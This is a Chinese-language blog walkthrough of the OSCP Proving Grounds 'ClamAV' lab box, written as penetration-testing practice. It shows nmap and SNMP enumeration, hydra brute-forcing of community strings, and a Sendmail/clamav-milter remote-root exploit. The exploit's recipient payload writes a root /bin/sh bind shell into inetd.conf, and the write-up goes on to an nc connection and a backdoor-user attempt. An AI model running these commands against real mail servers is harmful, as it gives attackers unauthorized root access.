本文主要是介绍OSCP靶场--ClamAV,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
OSCP靶场–ClamAV
考点

1.nmap扫描
##┌──(root㉿kali)-[~/Desktop]
└─# nmap -sV -sC 192.168.153.42 -p- -Pn --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-13 10:01 EDT
Nmap scan report for 192.168.153.42
Host is up (0.24s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
25/tcp open smtp Sendmail 8.13.4/8.13.4/Debian-3sarge3
|_smtp-commands: Couldn't establish connection on port 25
80/tcp open http Apache httpd 1.3.33 ((Debian GNU/Linux))
|_http-server-header: Apache/1.3.33 (Debian GNU/Linux)
139/tcp open netbios-ssn?
199/tcp open smux Linux SNMP multiplexer
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
60000/tcp open ssh OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
| ssh-hostkey:
|_ 1024 af:a2:49:3e:d8:f2:26:12:4a:a0:b5:ee:62:76:b0:18 (RSA)
|_drda-info: TIMEOUT
Service Info: Host: localhost.localdomain; OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernelHost script results:
|_smb2-time: Protocol negotiation failed (SMB2)Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 166.26 seconds2.user priv
2.1 snmp枚举:
##
## SNMP 服务正在目标上运行,并且该工具返回大量输出。通过筛选,我们发现它clamav-milter正在与 Sendmail 一起运行black-hole-mode
kali@kali:~$ snmp-check 192.168.153.42
snmp-check v1.9 - SNMP enumerator
Copyright (c) 2005-2015 by Matteo Cantoni (www.nothink.org)[+] Try to connect to 192.168.120.94:161 using SNMPv1 and community 'public'[*] System information:Host IP address : 192.168.120.94Hostname : 0xbabe.localDescription : Linux 0xbabe.local 2.6.8-4-386 #1 Wed Feb 20 06:15:54 UTC 2008 i686Contact : Root <root@localhost> (configure /etc/snmp/snmpd.local.conf)Location : Unknown (configure /etc/snmp/snmpd.local.conf)Uptime snmp : 00:33:28.71Uptime system : 00:32:46.43System date : 2020-4-28 16:22:09.0...3761 runnable klogd /sbin/klogd 3765 runnable clamd /usr/local/sbin/clamd 3767 runnable clamav-milter /usr/local/sbin/clamav-milter --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl3776 runnable inetd /usr/sbin/inetd
...#############
## 或者使用nmap枚举
nmap -sU -p161 --script *snmp* $targetPORT STATE SERVICE
161/udp open snmp
| snmp-info:
| enterprise: U.C. Davis, ECE Dept. Tom
| engineIDFormat: unknown
| engineIDData: 9e325869f30c7749
| snmpEngineBoots: 61
|_ snmpEngineTime: 3h26m23s
| snmp-processes:
| 1:
| Name: init
| Path: init [2]
| 2:
| Name: ksoftirqd/0
| Path: ksoftirqd/0
| 3783:
| Name: clamav-milter
| Path: /usr/local/sbin/clamav-milter
| Params: --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl
| 3792:
| Name: inetd
| Path: /usr/sbin/inetd
| 3796:###########################
## 发现了可疑进程信息:
| 3783:
| Name: clamav-milter
| Path: /usr/local/sbin/clamav-milter
| Params: --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl2.2 公共exp利用:
## 80端口:


http://192.168.153.42/### 将二进制翻译为字符串:
https://cryptii.com/pipes/binary-to-english##################
## 测试:199/tcp open smux Linux SNMP multiplexer

## snmp:hydra暴力枚举字符串:
┌──(root㉿kali)-[~/Desktop]
└─# hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt 192.168.153.42 snmp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-13 10:27:14
[DATA] max 16 tasks per 1 server, overall 16 tasks, 118 login tries (l:1/p:118), ~8 tries per task
[DATA] attacking snmp://192.168.153.42:161/
[161][snmp] host: 192.168.153.42 password: public
[STATUS] attack finished for 192.168.153.42 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-13 10:27:14#####################
## snmp枚举无发现:
┌──(root㉿kali)-[~/Desktop]
└─# snmpwalk -c public -v2c 192.168.153.42 #####################################################

## sendmail exploit
## 看到一个和主机名clamav sendmail相关的rce:
https://www.exploit-db.com/exploits/4761
############

## 利用exp:
┌──(root㉿kali)-[~/Desktop]
└─# perl 4761.pl 192.168.153.42
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.153.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Sat, 13 Apr 2024 15:43:43 -0400; (No UCE/UBE) logging access from: [192.168.45.195](FAIL)-[192.168.45.195]
250-localhost.localdomain Hello [192.168.45.195], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 43DJhhft004015 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection################

## 连接shell:
┌──(root㉿kali)-[~/Desktop]
└─# nc -nv 192.168.153.42 31337
(UNKNOWN) [192.168.153.42] 31337 (?) open

pwd
/
useradd -m -p $(echo 'toor2' | openssl passwd -1 -stdin) toor2
-i: line 1: openssl: command not found
usage: useradd [-u uid [-o]] [-g group] [-G group,...] [-d home] [-s shell] [-c comment] [-m [-k template]][-f inactive] [-e expire ] [-p passwd] nameuseradd -D [-g group] [-b base] [-s shell][-f inactive] [-e expire ]
bash -i
bash: no job control in this shell
root@0xbabe:/# whoami
root
root@0xbabe:/# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
root@0xbabe:/# cat /root/proof.txt
d961fcae530c4c33a18b07ce0d78892d这个字符串到最后都没有用到,说明靶场本身就是会设置一些兔子线索:
爆破社区字符串:

最后查看smtp:查看有无利用的exp:
看到一个和主机名clamav sendmail相关的rce:
并且当前是root权限:
提升shell:
3. root priv
4.总结:
## 参考:
https://pentesting.zeyu2001.com/proving-grounds/warm-up/clamav
https://benheater.com/proving-grounds-clamav/这篇关于OSCP靶场--ClamAV的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)